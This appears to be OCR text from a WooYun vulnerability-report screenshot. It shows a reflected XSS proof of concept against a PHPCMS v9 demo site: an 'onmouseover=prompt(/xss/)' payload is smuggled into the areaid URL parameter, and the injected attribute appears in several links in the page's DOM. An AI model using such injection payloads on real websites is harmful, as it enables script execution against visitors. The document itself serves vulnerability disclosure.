 v9.demo.phpcms.cn/index.php?a=lists&areaid=1%20onmouseover%3dprompt(/xss/)%20y%3d&c=index&cati
用 收藏 论坛 XSS Xcar 特效 工具 python linux 厂商信息
顾客蜜枣粽里吃出石子被磕掉半颗牙
v9.demo.phpcms.cn 上的网页显示：
/xss/
确定 取消
你好 (啊L川),
PC
PHPCMS.CN
房产信息 新闻 图片 下载
S 网站内容管
强大、开源、
首页 企业黄页 产品 商机 企业库
热搜：
首页 > 企业黄页 > 商机 > 列表
您已选择：
分类： 管材管件 室内照明灯具 建材涂料 卫浴五金 木质材料 建筑用粘合剂 塑料建材 金属建材 化学建材
类别： 全部 供应 求购 二手 促销
供应信息 请选择排序方式 推荐商
信息/公司 诚信 价格
ents Resources Network Sources Timeline Profiles Audits Console
▼<div class="box cat-data" id="PropSingle">
▶<div class="choosed">…</div>
▼<dl class="clear">
▶<dt>…</dt>
<dd class="more cu">全部展开</dd>
▼<dd class="AttrBox clear">
<a href="http://v9.demo.phpcms.cn/index.php?m=yp&c=index&a=lists&modelid=15&areaid=1" onmouseover="prompt(/xss/)" y=
"&catid=349&price=&tid=1&page=1">管材管件</a>
<a href="http://v9.demo.phpcms.cn/index.php?m=yp&c=index&a=lists&modelid=15&areaid=1" onmouseover="prompt(/xss/)" y=
"&catid=360&price=&tid=1&page=1">室内照明灯具</a>
<a href="http://v9.demo.phpcms.cn/index.php?m=yp&c=index&a=lists&modelid=15&areaid=1" onmouseover="prompt(/xss/)" y=
"&catid=369&price=&tid=1&page=1">建材涂料</a>
<a href="http://v9.demo.phpcms.cn/index.php?m=yp&c=index&a=lists&modelid=15&areaid=1" onmouseover="prompt(/xss/)" y=
"&catid=375&price=&tid=1&page=1">卫浴五金</a>
<a href="http://v9.demo.phpcms.cn/index.php?m=yp&c=index&a=lists&modelid=15&areaid=1" onmouseover="prompt(/xss/)" y=
"&catid=380&price=&tid=1&page=1">木质材料</a>
<a href="http://v9.demo.phpcms.cn/index.php?m=yp&c=index&a=lists&modelid=15&areaid=1" onmouseover="prompt(/xss/)" y=
"&catid=388&price=&tid=1&page=1">建筑用粘合剂</a>
<a href="http://v9.demo.phpcms.cn/index.php?m=yp&c=index&a=lists&modelid=15&areaid=1" onmouseover="prompt(/xss/)" y=
"&catid=397&price=&tid=1&page=1">塑料建材</a>
www.wooyun.org